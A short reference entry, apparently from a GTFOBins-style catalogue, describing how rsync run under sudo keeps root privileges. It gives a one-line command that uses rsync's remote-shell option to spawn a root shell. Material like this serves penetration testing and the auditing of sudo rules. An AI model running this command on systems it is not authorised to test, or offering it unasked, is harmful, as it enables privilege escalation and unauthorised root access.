 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null